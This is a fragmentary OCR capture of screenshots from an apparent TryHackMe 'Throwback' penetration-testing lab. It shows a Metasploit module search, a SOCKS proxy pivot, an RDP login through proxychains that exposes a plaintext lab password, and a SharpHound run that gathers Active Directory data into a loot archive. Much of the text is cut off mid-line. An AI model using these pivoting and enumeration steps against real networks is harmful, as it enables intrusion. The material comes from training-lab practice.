 73  exploit/linux/http/zimbra_xxe_rce
2019-03-13       excellent  Yes
Zimbra Collaboration Autodiscover Servlet XXE and ProxySer
vlet SSRF
74  exploit/linux/http/ph
php imap_open Remote Code
Interact with a module by na
use 74 or use exploit/linux
msf6 post(multi/manage/autor
Matching Modules
================
#  Name
Check  Description
-  ----
-----  -----------
0  auxiliary/server/socks
No     SOCKS Proxy Server
Interact with a module by na
use 0 or use auxiliary/serve
[*] Using auxiliary/server/s
msf6 auxiliary(server/socks_
[*] Auxiliary module running as background job 6.
[*] Starting the SOCKS proxy server
[*] Stopping the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > di
wither@kali:~/thm/throwback$ proxychains xfreerdp /u:BlaireJ
/p:'7eQgx6YzxgG3vC45t5k9' /v:10.200.29.222
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxych
ns-ng 4.16
127.0.0.1:1080  ...  10.200.
88
ARN][com.freerdp.crypto] - C
self-signed certificate (18)
ARN][com.freerdp.crypto] - C
l
RROR][com.freerdp.crypto] -
@@@@@@@@@@@@@@@@@@@@@@@@@@
RROR][com.freerdp.crypto] -
NAME MISMATCH!           @
RROR][com.freerdp.crypto] -
@@@@@@@@@@@@@@@@@@@@@@@@@@
RROR][com.freerdp.crypto] -
tion (10.200.29.222:3389)
RROR][com.freerdp.crypto] -
the certificate:
RROR][com.freerdp.crypto] -
RROR][com.freerdp.crypto] -
RROR][com.freerdp.crypto] -
name should NOT be trusted!
.222:3389 (RDP-Server):
Common Name: THROWBACK-WS01.THROWBACK.local
Subject:     CN = THROWBACK-WS01.THROWBACK.local
Issuer:      CN = THROWBACK-WS01.THROWBACK.local
Thumbprint:  e2:11:ad:d9:75:21:b4:ca:81:57:19:a2:da:4
d:2d:1d:11:64:cf:7d:86:7f:56:d5:93:00:48:04:ed:1a:a5:d0
Recycle Bin
root
Windows PowerShell
PS C:\Users\BlaireJ> . .\SharpHound.ps1
PS C:\Users\BlaireJ> Invoke-Bloodhound -CollectionMethod All -Domain THROWBACK.local -ZipFileName loot.zip
2023-01-11T09:00:15.0025735-08:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHoun
d
2023-01-11T09:00:15.7529629-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, Lo
ggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-01-11T09:00:16.1119397-08:00|INFORMATION|Initializing SharpHound at 9:00 AM on 1/11/2023
2023-01-11T09:00:16.9247810-08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, C
ontainer, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-01-11T09:00:17.2997091-08:00|INFORMATION|Beginning LDAP search for THROWBACK.local
2023-01-11T09:00:17.3623311-08:00|INFORMATION|Producer has finished, closing LDAP channel
2023-01-11T09:00:17.3623311-08:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-01-11T09:00:48.1758842-08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 88 MB RAM
2023-01-11T09:01:07.3014175-08:00|INFORMATION|Consumers finished, closing output channel
2023-01-11T09:01:07.3795522-08:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2023-01-11T09:01:07.5982467-08:00|INFORMATION|Status: 184 objects finished (+184 3.68)/s -- Using 111 MB RAM
2023-01-11T09:01:07.5982467-08:00|INFORMATION|Enumeration finished in 00:00:50.3029132
2023-01-11T09:01:07.7698913-08:00|INFORMATION|Saving cache with stats: 146 ID to type mappings.
145 name to SID mappings.
1 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-01-11T09:01:07.7855372-08:00|INFORMATION|SharpHound Enumeration Completed at 9:01 AM on 1/11/2023! Happy Graphing!
PS C:\Users\BlaireJ> dir
Directory: C:\Users\BlaireJ
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-r---         6/28/2020   3:31 PM                3D Objects
d-r---         6/28/2020   3:31 PM                Contacts
d-r---         8/25/2020   3:43 PM                Desktop
d-r---         6/28/2020   3:31 PM                Documents
d-r---         7/27/2020   8:39 AM                Downloads
d-r---         6/28/2020   3:31 PM                Favorites
d-r---         6/28/2020   3:31 PM                Links
d-r---         6/28/2020   3:31 PM                Music
d-r---          8/9/2020  10:25 AM                OneDrive
d-r---         1/11/2023   8:58 AM                Pictures
d-r---         6/28/2020   3:31 PM                Saved Games
d-r---         6/28/2020   3:33 PM                Searches
d-r---         7/14/2020  11:47 AM                Videos
-a----         1/11/2023   9:01 AM          18930 20230111090105_loot.zip
-a----         1/11/2023   9:01 AM          22299 NmQzZjQ0NTQtZDRhYS00ODY1LWEyODMtZWE2YzFkODQ2NjQy.bin
-a----         1/11/2023   8:59 AM        1318097 SharpHound.ps1
Type here to search
ENG
9:03 AM
1/11/2023
1